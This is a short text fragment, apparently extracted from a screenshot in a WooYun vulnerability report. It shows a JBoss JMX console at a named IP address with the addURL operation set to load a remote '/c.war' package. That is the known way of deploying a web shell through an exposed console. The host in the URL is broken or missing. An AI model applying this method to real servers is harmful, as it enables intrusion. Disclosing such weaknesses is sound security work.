 MBean Inspector
61.178.60.184:8088/jmx-console/HtmlAdaptor?action=inspectMBean&name=jboss.deployment%3Atype%
void addURL()
MBean Operation.
Param ParamType ParamValue ParamDescription
p1 java.lang.String // /c.war (no description)
Invoke
void start()
www.wooyun.org